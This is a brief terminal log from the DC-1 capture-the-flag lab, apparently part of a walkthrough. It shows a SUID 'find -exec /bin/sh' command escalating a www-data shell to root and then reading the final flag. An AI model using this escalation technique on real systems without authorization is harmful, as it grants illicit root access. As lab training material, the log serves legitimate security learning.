 www-data@DC-1:/var/www$ find w3lkin -exec "/bin/sh" \;
find w3lkin -exec "/bin/sh" \;
# whoami
whoami
root
# cd root
cd root
/bin/sh: 2: cd: can't cd to root
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat tehfinalflag.txt
cat tehfinalflag.txt
cat: tehfinalflag.txt: No such file or directory
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#